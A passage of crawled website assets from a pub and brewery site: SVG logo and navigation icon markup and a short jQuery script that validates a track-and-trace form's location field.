                    <path d="M149.44216,19.3404075 C149.490919,18.9669832 149.515893,18.6328041 149.515893,18.3402487 C149.515893,16.9095816 149.096088,15.8000118 148.258857,15.0103501 C147.421625,14.223067 146.394113,13.8282362 145.173943,13.8282362 C142.215091,13.8282362 140.450245,15.6656266 139.881783,19.3404075 L149.44216,19.3404075 Z M153.710376,20.3155921 L139.784265,20.3155921 C139.718856,21.2753164 139.686746,21.9912446 139.686746,22.4621874 C139.686746,25.9740411 140.23618,28.6129857 141.332668,30.3754534 C142.430345,32.1414889 144.067941,33.0227228 146.246646,33.0227228 C149.206688,33.0227228 151.303335,31.6978988 152.538965,29.0470617 L153.710376,29.0470617 C153.189485,30.7060648 152.157216,32.0023467 150.612381,32.938286 C149.068735,33.8718469 147.385947,34.3392219 145.564017,34.3392219 C143.872905,34.3392219 142.275742,33.9134706 140.772531,33.0584002 C139.266941,32.2057084 138.036068,30.9986201 137.077533,29.4371356 C136.117809,27.8768403 135.638541,25.9823658 135.638541,23.7549016 C135.638541,20.6010119 136.564966,17.9787168 138.417817,15.8892055 C140.271857,13.8008834 142.588515,12.7555331 145.36898,12.7555331 C147.986518,12.7555331 150.01181,13.5523303 151.442477,15.1459246 C152.873145,16.7383296 153.629507,18.4627414 153.710376,20.3155921 L153.710376,20.3155921 Z" id="Fill-17" fill="#FEFEFE"></path>
                    <path d="M82.9638275,39.5343393 C82.9638275,41.1148519 81.6830058,42.3956736 80.1024933,42.3956736 C78.5219807,42.3956736 77.241159,41.1148519 77.241159,39.5343393 C77.241159,37.9538268 78.5219807,36.6730051 80.1024933,36.6730051 C81.6830058,36.6730051 82.9638275,37.9538268 82.9638275,39.5343393" id="Fill-19" fill="#FEFEFE"></path>
                    <path d="M89.6533558,39.5343393 C89.6533558,41.1148519 88.3725341,42.3956736 86.7920216,42.3956736 C85.211509,42.3956736 83.9306873,41.1148519 83.9306873,39.5343393 C83.9306873,37.9538268 85.211509,36.6730051 86.7920216,36.6730051 C88.3725341,36.6730051 89.6533558,37.9538268 89.6533558,39.5343393" id="Fill-21" fill="#FEFEFE"></path>
                    <path d="M96.1198999,39.5343393 C96.1198999,41.1148519 94.8390782,42.3956736 93.2585656,42.3956736 C91.6780531,42.3956736 90.3972314,41.1148519 90.3972314,39.5343393 C90.3972314,37.9538268 91.6780531,36.6730051 93.2585656,36.6730051 C94.8390782,36.6730051 96.1198999,37.9538268 96.1198999,39.5343393" id="Fill-23" fill="#FEFEFE"></path>
                    <path d="M100.605154,39.7272356 L101.005931,39.7272356 C101.57796,39.7272356 102.094095,39.5072245 102.094095,38.73778 C102.094095,37.9683356 101.59461,37.7019438 101.005931,37.7019438 L100.605154,37.7019438 L100.605154,39.7272356 Z M99.4587178,36.6554042 L100.908413,36.6554042 C102.152368,36.6554042 103.28929,37.07402 103.28929,38.6616681 C103.28929,40.2112602 102.315295,40.7725859 101.08799,40.7725859 L100.605154,40.7725859 L100.605154,43.2926056 L99.4587178,43.2926056 L99.4587178,36.6554042 Z" id="Fill-25" fill="#FEFEFE"></path>
                    <g id="Group-29" transform="translate(103.464705, 36.270920)">
                        <mask id="mask-2" fill="white">
                            <use xlink:href="#path-1"></use>
                        </mask>
                        <g id="Clip-28"></g>
                        <path d="M0.601403461,0.384365432 L1.74665071,0.384365432 L1.74665071,4.2173165 C1.74665071,5.34829276 2.05823407,6.09038443 2.93352169,6.09038443 C3.80880931,6.09038443 4.12039267,5.34829276 4.12039267,4.2173165 L4.12039267,0.384365432 L5.26563992,0.384365432 L5.26563992,4.62522907 C5.26563992,6.40434629 4.3974878,7.13573472 2.93352169,7.13573472 C1.46836633,7.13573472 0.601403461,6.40434629 0.601403461,4.62522907 L0.601403461,0.384365432 Z" id="Fill-27" fill="#FEFEFE" mask="url(#mask-2)"></path>
                    </g>
                    <path d="M111.159743,42.2461849 L111.699663,42.2461849 C112.232446,42.2461849 112.878209,42.093961 112.878209,41.3245166 C112.878209,40.458743 112.27407,40.325547 111.699663,40.325547 L111.159743,40.325547 L111.159743,42.2461849 Z M111.159743,39.3372807 L111.627118,39.3372807 C112.109954,39.3372807 112.706957,39.2135988 112.706957,38.5285911 C112.706957,37.7591467 112.125414,37.7020627 111.602144,37.7020627 L111.159743,37.7020627 L111.159743,39.3372807 Z M110.014496,36.6555231 L112.011246,36.6555231 C112.747391,36.6555231 113.853393,36.902887 113.853393,38.3573391 C113.853393,39.1470008 113.394343,39.6976233 112.715282,39.8415225 L112.715282,39.8593612 C113.493051,39.9449872 114.024645,40.5538829 114.024645,41.3720866 C114.024645,43.0453606 112.730742,43.2927245 112.011246,43.2927245 L110.014496,43.2927245 L110.014496,36.6555231 Z" id="Fill-30" fill="#FEFEFE"></path>
                    <g id="Group-34" transform="translate(116.546449, 36.270920)">
                        <mask id="mask-4" fill="white">
                            <use xlink:href="#path-3"></use>
                        </mask>
                        <g id="Clip-33"></g>
                        <path d="M5.20153937,1.66768454 C4.76032781,1.4310239 4.18710957,1.3156667 3.72924852,1.3156667 C2.3949106,1.3156667 1.65876517,2.36220624 1.65876517,3.72270764 C1.65876517,5.0725058 2.37826111,6.09050336 3.59724182,6.09050336 C3.90882519,6.09050336 4.15381058,6.05244737 4.35003674,5.9953634 L4.35003674,4.26500541 L3.14057002,4.26500541 L3.14057002,3.21846586 L5.44771401,3.21846586 L5.44771401,6.7933498 C4.84119678,6.98362971 4.2120838,7.13585365 3.59724182,7.13585365 C1.74914813,7.13585365 0.463569447,6.06077212 0.463569447,3.8178476 C0.463569447,1.5440026 1.65876517,0.270316407 3.59724182,0.270316407 C4.26084303,0.270316407 4.7841128,0.374970361 5.27527284,0.546222286 L5.20153937,1.66768454 Z" id="Fill-32" fill="#FEFEFE" mask="url(#mask-4)"></path>
                    </g>
                    <path d="M124.242677,39.4891479 L124.61848,39.4891479 C125.183373,39.4891479 125.830325,39.3940079 125.830325,38.5674795 C125.830325,37.7683039 125.191698,37.7017059 124.61848,37.7017059 L124.242677,37.7017059 L124.242677,39.4891479 Z M123.09624,36.6551664 L124.331871,36.6551664 C125.559176,36.6551664 127.025521,36.6075964 127.025521,38.4533116 C127.025521,39.23227 126.574795,39.8792217 125.846974,39.9933896 L125.846974,40.0112284 C126.157369,40.0409596 126.338135,40.4024915 126.451113,40.6974253 L127.369214,43.2923677 L126.09196,43.2923677 L125.404574,41.2195059 C125.241646,40.7247781 125.09418,40.5356874 124.611344,40.5356874 L124.242677,40.5356874 L124.242677,43.2923677 L123.09624,43.2923677 L123.09624,36.6551664 Z" id="Fill-35" fill="#FEFEFE"></path>
                    <g id="Group-39" transform="translate(127.249694, 36.270920)">
                        <mask id="mask-6" fill="white">
                            <use xlink:href="#path-5"></use>
                        </mask>
                        <g id="Clip-38"></g>
                        <path d="M3.46535406,6.09026551 C4.63557554,6.09026551 5.0696516,4.88198804 5.0696516,3.68441381 C5.0696516,2.51419232 4.60346581,1.31542885 3.46535406,1.31542885 C2.32843155,1.31542885 1.86105651,2.51419232 1.86105651,3.68441381 C1.86105651,4.88198804 2.29632182,6.09026551 3.46535406,6.09026551 M3.46535406,0.270078557 C5.25874227,0.270078557 6.26484733,1.67814994 6.26484733,3.68441381 C6.26484733,5.69067768 5.27420251,7.1356158 3.46535406,7.1356158 C1.63272061,7.1356158 0.665860783,5.71921967 0.665860783,3.68441381 C0.665860783,1.64960795 1.6493701,0.270078557 3.46535406,0.270078557" id="Fill-37" fill="#FEFEFE" mask="url(#mask-6)"></path>
                    </g>
                    <g id="Group-42" transform="translate(134.385191, 36.270920)">
                        <mask id="mask-8" fill="white">
                            <use xlink:href="#path-7"></use>
                        </mask>
                        <g id="Clip-41"></g>
                        <path d="M0.134504116,0.384365432 L1.27975136,0.384365432 L1.27975136,4.2173165 C1.27975136,5.34829276 1.59133473,6.09038443 2.46662234,6.09038443 C3.34190996,6.09038443 3.65349332,5.34829276 3.65349332,4.2173165 L3.65349332,0.384365432 L4.79874057,0.384365432 L4.79874057,4.62522907 C4.79874057,6.40434629 3.93058845,7.13573472 2.46662234,7.13573472 C1.00146699,7.13573472 0.134504116,6.40434629 0.134504116,4.62522907 L0.134504116,0.384365432 Z" id="Fill-40" fill="#FEFEFE" mask="url(#mask-8)"></path>
                    </g>
                    <path d="M141.514623,39.7272356 L141.9154,39.7272356 C142.487429,39.7272356 143.003563,39.5072245 143.003563,38.73778 C143.003563,37.9683356 142.504078,37.7019438 141.9154,37.7019438 L141.514623,37.7019438 L141.514623,39.7272356 Z M140.368186,36.6554042 L141.817881,36.6554042 C143.061836,36.6554042 144.198759,37.07402 144.198759,38.6616681 C144.198759,40.2112602 143.224764,40.7725859 141.997458,40.7725859 L141.514623,40.7725859 L141.514623,43.2926056 L140.368186,43.2926056 L140.368186,36.6554042 Z" id="Fill-43" fill="#FEFEFE"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dorbiere.co.uk/img/icons/brewhouse-nav-icon.svg
body_size: 3533
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="22px" height="26px" viewBox="0 0 22 26" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 46.2 (44496) - http://www.bohemiancoding.com/sketch -->
    <title>Brewhouses icon</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Dorbiere-Home-Page" transform="translate(-858.000000, -24.000000)" stroke-width="0.8" stroke="#FEFEFE">
            <g id="Header">
                <g id="Navigation" transform="translate(391.000000, 0.000000)">
                    <g id="Brewhouses-nav" transform="translate(430.000000, 23.000000)">
                        <g id="Brewhouses-icon" transform="translate(37.485107, 0.888406)">
                            <path d="M7.4400175,11.991367 L7.4400175,19.8858683" id="Stroke-1"></path>
                            <path d="M10.3660893,11.991367 L10.3660893,19.8858683" id="Stroke-2"></path>
                            <path d="M12.574739,11.991367 L12.574739,19.8858683" id="Stroke-3"></path>
                            <g id="Group-14" transform="translate(0.000000, 0.610293)">
                                <path d="M15.7769317,7.62600404 L15.7769317,9.61372526 L19.0352697,9.61372526 C19.0352697,9.61372526 20.525068,9.83449493 20.525068,11.3814709 L20.525068,15.8524539 C20.525068,15.8524539 20.2495029,16.8467116 19.5323986,17.674995 C18.8137059,18.5032783 17.4334984,19.7183057 17.4334984,19.7183057 L15.7769317,19.7183057 L15.7769317,20.8777435 C15.7769317,20.8777435 16.7711893,22.3127464 16.7711893,22.8098753 C16.7711893,23.3070041 15.5013666,24.3004677 15.5013666,24.3004677 L3.79580898,24.3004677 C3.79580898,24.3004677 2.47119093,23.692954 2.58157577,22.643901 C2.69116647,21.5948479 3.29947428,21.0985132 3.29947428,21.0985132 L3.29947428,17.2334556" id="Stroke-4"></path>
                                <path d="M13.1238837,2.34937054 C13.1238837,2.34937054 12.188392,0.945338929 10.6977997,1.00092842 C9.20641314,1.05572377 8.43451341,1.82841763 8.43451341,1.82841763 C8.43451341,1.82841763 7.38466625,0.558594928 6.11484354,0.503799577 C4.84502084,0.44821009 2.74770892,1.38687828 2.91288911,4.20288285" id="Stroke-6"></path>
                                <path d="M4.12704291,4.62861891 C4.12704291,4.62861891 0.427959635,3.69868621 0.317574797,7.42874077 C0.312015848,9.88976676 1.86296253,10.1661259 1.86296253,10.1661259 L1.86296253,15.9633153 C1.86296253,15.9633153 2.08452634,17.1227531 3.68550356,17.1227531 C5.28727491,17.1227531 5.01091575,15.7973409 5.01091575,15.7973409 L5.01091575,10.3868956 C5.01091575,10.3868956 5.56363408,7.42874077 6.99863697,7.42874077 C8.434434,7.42874077 11.5506218,7.40571084 11.5506218,7.40571084 L15.0043172,7.40571084 C15.0043172,7.40571084 16.3289353,7.68127587 16.8816536,6.35665781 C17.4335778,5.03124562 17.2136022,3.98219259 17.2136022,3.98219259 C17.2136022,3.98219259 16.7164734,1.7737017 14.6731627,1.82929118 C12.629852,1.88408653 12.5750566,3.4302684 12.5750566,3.4302684" id="Stroke-8"></path>
                                <path d="M15.7218186,11.767262 L17.599155,11.767262 C17.599155,11.767262 18.5926186,11.8776468 18.5926186,12.7607255 L18.5926186,15.3281657 L15.9981778,17.9511953 L15.7218186,11.767262 Z" id="Stroke-10"></path>
                                <path d="M4.62409234,22.0367843 L14.8382635,22.0367843" id="Stroke-12"></path>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dorbiere.co.uk/uploads/icon-find-us-white.svg
body_size: 1751
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="35px" height="35px" viewBox="0 0 35 35" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 46.1 (44463) - http://www.bohemiancoding.com/sketch -->
    <title>Artboard 3 Copy 4</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0.4044 0.384 14.6284 0.384 14.6284 23.7757 0.4044 23.7757 0.4044 0.384"></polygon>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Artboard-3-Copy-4">
            <g id="Page-1" transform="translate(2.000000, 3.000000)">
                <g id="Group-3" transform="translate(9.000000, 0.616200)">
                    <mask id="mask-2" fill="white">
                        <use xlink:href="#path-1"></use>
                    </mask>
                    <g id="Clip-2"></g>
                    <path d="M14.5274,8.6957 C14.5444,8.2997 14.6284,7.9047 14.6284,7.4957 C14.6284,3.5677 11.4444,0.3837 7.5164,0.3837 C3.5894,0.3837 0.4044,3.5677 0.4044,7.4957 C0.4044,7.8957 0.4374,8.2877 0.5014,8.6707 C0.5014,8.6707 0.3254,10.1077 2.8754,15.0887 C5.4254,20.0697 7.4384,23.7757 7.4384,23.7757 L12.2804,14.8887 C12.2804,14.8887 14.4544,10.5027 14.5274,8.6957 M11.3234,7.4177 C11.3234,9.5637 9.5844,11.3027 7.4384,11.3027 C5.2924,11.3027 3.5524,9.5637 3.5524,7.4177 C3.5524,5.2717 5.2924,3.5317 7.4384,3.5317 C9.5844,3.5317 11.3234,5.2717 11.3234,7.4177" id="Fill-1" fill="#FFFFFF" mask="url(#mask-2)"></path>
                </g>
                <polygon id="Fill-4" fill="#FFFFFF" points="22.755 13.9511 22.156 15.1471 26.182 15.1471 30.645 27.5401 1.554 27.5401 7.213 15.1471 10.879 15.1471 10.361 13.9511 6.694 13.9511 0 28.6161 31.88 28.6161 26.819 13.9511"></polygon>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dorbiere.co.uk/img/icons/brew-nav-icon.svg
body_size: 3542
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="22px" height="26px" viewBox="0 0 22 26" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 46.2 (44496) - http://www.bohemiancoding.com/sketch -->
    <title>Brewhouses icon</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Dorbiere-Home-Page" transform="translate(-858.000000, -24.000000)" stroke-width="0.8" stroke="#FEFEFE">
            <g id="Header">
                <g id="Navigation" transform="translate(391.000000, 0.000000)">
                    <g id="Brewhouses-nav" transform="translate(430.000000, 23.000000)">
                        <g id="Brewhouses-icon" transform="translate(37.485107, 0.888406)">
                            <path d="M7.4400175,11.991367 L7.4400175,19.8858683" id="Stroke-1"></path>
                            <path d="M10.3660893,11.991367 L10.3660893,19.8858683" id="Stroke-2"></path>
                            <path d="M12.574739,11.991367 L12.574739,19.8858683" id="Stroke-3"></path>
                            <g id="Group-14" transform="translate(0.000000, 0.610293)">
                                <path d="M15.7769317,7.62600404 L15.7769317,9.61372526 L19.0352697,9.61372526 C19.0352697,9.61372526 20.525068,9.83449493 20.525068,11.3814709 L20.525068,15.8524539 C20.525068,15.8524539 20.2495029,16.8467116 19.5323986,17.674995 C18.8137059,18.5032783 17.4334984,19.7183057 17.4334984,19.7183057 L15.7769317,19.7183057 L15.7769317,20.8777435 C15.7769317,20.8777435 16.7711893,22.3127464 16.7711893,22.8098753 C16.7711893,23.3070041 15.5013666,24.3004677 15.5013666,24.3004677 L3.79580898,24.3004677 C3.79580898,24.3004677 2.47119093,23.692954 2.58157577,22.643901 C2.69116647,21.5948479 3.29947428,21.0985132 3.29947428,21.0985132 L3.29947428,17.2334556" id="Stroke-4"></path>
                                <path d="M13.1238837,2.34937054 C13.1238837,2.34937054 12.188392,0.945338929 10.6977997,1.00092842 C9.20641314,1.05572377 8.43451341,1.82841763 8.43451341,1.82841763 C8.43451341,1.82841763 7.38466625,0.558594928 6.11484354,0.503799577 C4.84502084,0.44821009 2.74770892,1.38687828 2.91288911,4.20288285" id="Stroke-6"></path>
                                <path d="M4.12704291,4.62861891 C4.12704291,4.62861891 0.427959635,3.69868621 0.317574797,7.42874077 C0.312015848,9.88976676 1.86296253,10.1661259 1.86296253,10.1661259 L1.86296253,15.9633153 C1.86296253,15.9633153 2.08452634,17.1227531 3.68550356,17.1227531 C5.28727491,17.1227531 5.01091575,15.7973409 5.01091575,15.7973409 L5.01091575,10.3868956 C5.01091575,10.3868956 5.56363408,7.42874077 6.99863697,7.42874077 C8.434434,7.42874077 11.5506218,7.40571084 11.5506218,7.40571084 L15.0043172,7.40571084 C15.0043172,7.40571084 16.3289353,7.68127587 16.8816536,6.35665781 C17.4335778,5.03124562 17.2136022,3.98219259 17.2136022,3.98219259 C17.2136022,3.98219259 16.7164734,1.7737017 14.6731627,1.82929118 C12.629852,1.88408653 12.5750566,3.4302684 12.5750566,3.4302684" id="Stroke-8"></path>
                                <path d="M15.7218186,11.767262 L17.599155,11.767262 C17.599155,11.767262 18.5926186,11.8776468 18.5926186,12.7607255 L18.5926186,15.3281657 L15.9981778,17.9511953 L15.7218186,11.767262 Z" id="Stroke-10"></path>
                                <path d="M4.62409234,22.0367843 L14.8382635,22.0367843" id="Stroke-12"></path>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.dorbiere.co.uk/scripts/tracktrace.js
body_size: 152
content:
$(document).ready(function(){$("#tracktrace-submit").on("click",function(n){$("#location-error").hide();$("#terms-error").hide();var t=$('#tracktrace-form select[name="location"]').val();return t&&t.length>0?!0:(n.preventDefault(),$("#location-error").show(),!1)})})


--- FILE ---
content_type: image/svg+xml
request_url: https://www.dorbiere.co.uk/img/icons/pubs-nav-icon.svg
body_size: 5590
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="29px" height="30px" viewBox="0 0 29 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 46.2 (44496) - http://www.bohemiancoding.com/sketch -->
    <title>Page 1</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Dorbiere-Home-Page" transform="translate(-413.000000, -21.000000)" stroke-width="0.7" stroke="#FEFEFE">
            <g id="Header">
                <g id="Navigation" transform="translate(391.000000, 0.000000)">
                    <g id="Our-pubs-nav" transform="translate(0.000000, 21.000000)">
                        <g id="Page-1" transform="translate(22.617188, 0.050223)">
                            <path d="M2.97744309,28.5378777 C2.97744309,28.5378777 2.68676818,28.7993271 2.22311011,28.7993271 C1.32343968,28.7993271 1.41032621,27.6674327 1.41032621,27.6674327 L1.41032621,24.3025548 C0.452994723,23.7804458 0.394543791,22.3586663 0.394543791,22.3586663 L0.394543791,19.9211045 C0.539881244,17.571219 2.97744309,17.4266715 2.97744309,17.4266715 C2.97744309,17.4266715 5.41421505,17.571219 5.5595525,19.9211045 L5.5595525,22.3586663 C5.5595525,22.3586663 5.50110157,23.7804458 4.54377009,24.3025548 L4.54377009,27.6674327 C4.54377009,27.6674327 4.63065661,28.7993271 3.73098618,28.7993271 C3.26732811,28.7993271 2.97744309,28.5378777 2.97744309,28.5378777 Z" id="Stroke-1"></path>
                            <path d="M4.60198406,15.7285929 C4.60198406,16.6014075 3.89425385,17.3099276 3.02064938,17.3099276 C2.14783479,17.3099276 1.43931471,16.6014075 1.43931471,15.7285929 C1.43931471,14.8557783 2.14783479,14.1472582 3.02064938,14.1472582 C3.89425385,14.1472582 4.60198406,14.8557783 4.60198406,15.7285929 Z" id="Stroke-3"></path>
                            <path d="M10.2761478,28.5378777 C10.2761478,28.5378777 9.98547288,28.7993271 9.52181481,28.7993271 C8.62214438,28.7993271 8.7090309,27.6674327 8.7090309,27.6674327 L8.7090309,24.3025548 C7.75169942,23.7804458 7.69324849,22.3586663 7.69324849,22.3586663 L7.69324849,19.9211045 C7.83858594,17.571219 10.2761478,17.4266715 10.2761478,17.4266715 C10.2761478,17.4266715 12.7129197,17.571219 12.8582572,19.9211045 L12.8582572,22.3586663 C12.8582572,22.3586663 12.7998063,23.7804458 11.8424748,24.3025548 L11.8424748,27.6674327 C11.8424748,27.6674327 11.9293613,28.7993271 11.0296909,28.7993271 C10.5660328,28.7993271 10.2761478,28.5378777 10.2761478,28.5378777 Z" id="Stroke-5"></path>
                            <path d="M11.9006098,15.7285929 C11.9006098,16.6014075 11.1928796,17.3099276 10.3192751,17.3099276 C9.4464605,17.3099276 8.73794042,16.6014075 8.73794042,15.7285929 C8.73794042,14.8557783 9.4464605,14.1472582 10.3192751,14.1472582 C11.1928796,14.1472582 11.9006098,14.8557783 11.9006098,15.7285929 Z" id="Stroke-7"></path>
                            <path d="M17.5292765,28.5378777 C17.5292765,28.5378777 17.2393915,28.7993271 16.7749436,28.7993271 C15.8752731,28.7993271 15.9629495,27.6674327 15.9629495,27.6674327 L15.9629495,24.3025548 C15.0056181,23.7804458 14.9463773,22.3586663 14.9463773,22.3586663 L14.9463773,19.9211045 C15.0917147,17.571219 17.5292765,17.4266715 17.5292765,17.4266715 C17.5292765,17.4266715 19.9660485,17.571219 20.111386,19.9211045 L20.111386,22.3586663 C20.111386,22.3586663 20.052935,23.7804458 19.0956036,24.3025548 L19.0956036,27.6674327 C19.0956036,27.6674327 19.1832799,28.7993271 18.2836095,28.7993271 C17.8191616,28.7993271 17.5292765,28.5378777 17.5292765,28.5378777 Z" id="Stroke-9"></path>
                            <path d="M19.1537385,15.7285929 C19.1537385,16.6014075 18.4460083,17.3099276 17.5724039,17.3099276 C16.6995893,17.3099276 15.9910692,16.6014075 15.9910692,15.7285929 C15.9910692,14.8557783 16.6995893,14.1472582 17.5724039,14.1472582 C18.4460083,14.1472582 19.1537385,14.8557783 19.1537385,15.7285929 Z" id="Stroke-11"></path>
                            <path d="M24.9335879,28.5378777 C24.9335879,28.5378777 24.6437028,28.7993271 24.1792549,28.7993271 C23.2795845,28.7993271 23.3672609,27.6674327 23.3672609,27.6674327 L23.3672609,24.3025548 C22.4099294,23.7804458 22.3514784,22.3586663 22.3514784,22.3586663 L22.3514784,19.9211045 C22.4968159,17.571219 24.9335879,17.4266715 24.9335879,17.4266715 C24.9335879,17.4266715 27.3711497,17.571219 27.5164872,19.9211045 L27.5164872,22.3586663 C27.5164872,22.3586663 27.4580362,23.7804458 26.5007047,24.3025548 L26.5007047,27.6674327 C26.5007047,27.6674327 26.5875913,28.7993271 25.6879208,28.7993271 C25.2242628,28.7993271 24.9335879,28.5378777 24.9335879,28.5378777 Z" id="Stroke-13"></path>
                            <path d="M26.5588397,15.7285929 C26.5588397,16.6014075 25.8511095,17.3099276 24.977505,17.3099276 C24.1046905,17.3099276 23.3961704,16.6014075 23.3961704,15.7285929 C23.3961704,14.8557783 24.1046905,14.1472582 24.977505,14.1472582 C25.8511095,14.1472582 26.5588397,14.8557783 26.5588397,15.7285929 Z" id="Stroke-15"></path>
                            <polyline id="Stroke-17" stroke-linecap="round" stroke-linejoin="round" points="4.05815343 12.7071536 4.05815343 10.4362559 2.18219446 10.4362559 2.18219446 8.36282761 13.8826493 0.51302541 25.5823142 8.36282761 25.5823142 10.4362559 23.7063552 10.4362559 23.7063552 12.7071536"></polyline>
                            <polyline id="Stroke-19" stroke-linecap="round" stroke-linejoin="round" points="2.18219446 10.4362559 13.8826493 2.9031946 25.5823142 10.4362559"></polyline>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dorbiere.co.uk/uploads/icon-facility-bt-sports.svg
body_size: 11520
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="80px" height="80px" viewBox="0 0 80 80" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 46.1 (44463) - http://www.bohemiancoding.com/sketch -->
    <title>Artboard</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="22.2639536 0.2684 0.569772727 0.2684 0.569772727 18.61589 22.2639536 18.61589 22.2639536 0.2684"></polygon>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Artboard">
            <g id="Page-1" transform="translate(2.000000, 17.000000)">
                <path d="M16,39.6705085 L16,39.6135593 C16,38.7166102 15.8602627,37.9498305 15.5787629,37.3091525 C15.2972631,36.6644068 14.8821016,36.1071186 14.3312531,35.6311864 C13.7783794,35.1532203 13.0999447,34.7464407 12.297974,34.4067797 C11.4939783,34.0650847 10.5785977,33.76 9.55183225,33.4874576 C8.68303075,33.2535593 7.96004209,33.0501695 7.38894181,32.8752542 C6.8198667,32.6983051 6.36825194,32.5132203 6.04017305,32.3220339 C5.71006899,32.1267797 5.48324901,31.9091525 5.35566278,31.6630508 C5.2321269,31.4210169 5.1673212,31.1362712 5.1673212,30.8047458 L5.1673212,30.7457627 C5.1673212,30.239322 5.38604045,29.8162712 5.82145379,29.4766102 C6.25484195,29.1349153 6.91099973,28.9661017 7.7818264,28.9661017 C8.65265308,28.9661017 9.52347975,29.1450847 10.3943064,29.5071186 C11.0990685,29.7979661 11.8159816,30.1722034 12.5430206,30.6338983 C12.9116031,30.8474576 13.04729,31.0183051 13.2882862,30.6562712 L15.1879035,27.8922034 C15.3721947,27.6054237 15.2871372,27.5077966 15.0765187,27.3511864 C14.1165842,26.6352542 13.0756425,26.0718644 11.9496434,25.6691525 C10.7001084,25.2216949 9.33108781,25 7.84055657,25 C6.79353938,25 5.83563004,25.1444068 4.96480337,25.4372881 C4.09397669,25.7301695 3.34263554,26.1471186 2.71280508,26.6901695 C2.0849998,27.2372881 1.59693183,27.8820339 1.24657598,28.6305085 C0.89824531,29.3789831 0.724079975,30.2210169 0.724079975,31.1545763 L0.724079975,31.2115254 C0.724079975,32.2223729 0.884069062,33.0684746 1.20202206,33.7498305 C1.52402541,34.4311864 1.97158982,34.9986441 2.55281599,35.4562712 C3.13404217,35.9118644 3.8408294,36.2983051 4.67317769,36.6074576 C5.50552598,36.9186441 6.43508282,37.2013559 7.46184823,37.4535593 C8.3144483,37.6691525 9.00705928,37.8725424 9.53968118,38.0657627 C10.0702779,38.2610169 10.4854395,38.4542373 10.787191,38.6494915 C11.0869174,38.8447458 11.2914604,39.0522034 11.3987949,39.2779661 C11.5041041,39.499661 11.558784,39.7579661 11.558784,40.0508475 L11.558784,40.1098305 C11.558784,40.7118644 11.3015863,41.1816949 10.787191,41.5233898 C10.2748209,41.8630508 9.55183225,42.0338983 8.6222754,42.0338983 C7.46184823,42.0338983 6.39255408,41.8101695 5.41439295,41.3627119 C4.5131886,40.9498305 3.63223603,40.4047458 2.77153525,39.7274576 C2.65204973,39.6277966 2.5244635,39.5932203 2.38675137,39.7538983 L0.140828621,42.4569492 C-0.0171352877,42.6501695 -0.0697899239,42.7620339 0.128677551,42.9288136 C1.2911299,43.939661 2.57509295,44.6962712 3.97651635,45.1986441 C5.46704759,45.7315254 6.9879565,46 8.53519273,46 C9.64094009,46 10.6474537,45.859661 11.558784,45.5769492 C12.468089,45.2962712 13.251833,44.8854237 13.910016,44.3525424 C14.5681989,43.8176271 15.080569,43.1566102 15.4491515,42.3694915 C15.8157088,41.580339 16,40.6813559 16,39.6705085" id="Fill-1" fill="#FFFFFF"></path>
                <path d="M30.408191,38.2992895 C30.408191,38.9727649 30.3030191,39.5778567 30.0926751,40.1145648 C29.8802277,40.6492007 29.5920564,41.1092362 29.2302648,41.4967436 C28.8684732,41.8821788 28.4498886,42.1805802 27.9787181,42.3898757 C27.5054442,42.5970989 26.9964118,42.7007105 26.4516209,42.7007105 C25.9089334,42.7007105 25.4020045,42.5970989 24.9287305,42.3898757 C24.4554566,42.1805802 24.0431824,41.8821788 23.6919079,41.4967436 C23.3385301,41.1092362 23.0566691,40.6450562 22.8442217,40.097987 C22.6338778,39.5529899 22.5266023,38.9520426 22.5266023,38.2992895 L22.5266023,38.2391948 C22.5266023,37.5843694 22.6338778,36.9854944 22.8442217,36.4404973 C23.0566691,35.8955003 23.3385301,35.4271758 23.6919079,35.0417407 C24.0431824,34.6542333 24.4554566,34.3579041 24.9287305,34.1486086 C25.4020045,33.9413854 25.9089334,33.8377738 26.4516209,33.8377738 C26.9964118,33.8377738 27.5054442,33.9413854 27.9787181,34.1486086 C28.4498886,34.3579041 28.8684732,34.6542333 29.2302648,35.0417407 C29.5920564,35.4271758 29.8802277,35.8955003 30.0926751,36.4404973 C30.3030191,36.9854944 30.408191,37.5843694 30.408191,38.2391948 L30.408191,38.2992895 Z M35,38.2992895 L35,38.2391948 C35,36.910894 34.7917595,35.7359384 34.3794853,34.7164002 C33.9651076,33.6927176 33.4182133,32.830669 32.732492,32.1261101 